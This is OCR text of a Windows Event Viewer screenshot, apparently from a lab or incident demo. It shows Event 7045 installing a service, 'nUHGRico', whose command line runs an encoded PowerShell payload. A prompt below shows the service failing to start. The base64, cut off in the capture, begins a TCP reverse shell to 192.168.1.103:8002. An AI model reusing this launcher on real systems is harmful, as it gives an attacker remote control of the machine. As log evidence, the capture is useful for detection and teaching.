 Event Viewer
File Action View Help
Event Viewer (Local)
System Number of events: 3,610 (!) New events available
Actions
Event Properties - Event 7045, Service Control Manager
General Details
en Saved ...
ate Custo...
port Custo...
ar Log...
er Current...
perties
d...
e All Even...
A service was installed in the system.
Service Name: nUHGRico
Service File Name: %COMSPEC% /Q /c echo powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABl
AG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoAC
IAMQA5ADIALgAxADYAOAAuADEALgAxADAAMwAiACwAOAAwADAAMgApADsAJABzAHQA
Administrator: Command Prompt
C:\Windows\system32>sc start nUHGRico
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Windows\system32>